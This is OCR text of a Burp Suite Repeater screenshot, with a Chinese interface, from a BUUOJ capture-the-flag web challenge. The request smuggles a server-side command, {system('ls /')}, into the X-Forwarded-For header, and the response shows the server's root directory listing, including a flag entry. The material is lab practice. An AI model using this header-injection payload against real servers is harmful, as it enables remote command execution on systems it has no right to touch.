 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Uncia
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 5 × +
发送 取消 < > 目标: http://node4.buuoj.cn:25532 HTTP/1
请求
美化 Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:25532
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://node4.buuoj.cn:25532/index.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For:{system('ls /')}
11
12
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
BJDCTF
Your IP is : bin dev etc flag home lib
media mnt opt proc root run sbin srv sys
tmp usr var var
海産物料理
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 0
请求头 9
响应头 6